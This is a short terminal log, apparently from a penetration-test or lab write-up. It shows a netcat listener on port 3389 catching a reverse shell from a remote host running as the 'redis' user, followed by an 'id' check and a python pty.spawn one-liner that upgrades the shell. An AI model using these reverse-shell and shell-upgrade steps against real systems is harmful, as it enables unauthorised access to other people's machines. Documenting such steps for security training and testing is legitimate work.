 [root@VM-24-14-centos ~]# nc -lvvp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 39.99.136.166.
Ncat: Connection from 39.99.136.166:55494.
id
uid=1000(redis) gid=1000(redis) groups=1000(redis)
python -c 'import pty;pty.spawn("/bin/bash")'
[redis@centos-web01 db]$ id
id
uid=1000(redis) gid=1000(redis) groups=1000(redis)
[redis@centos-web01 db]$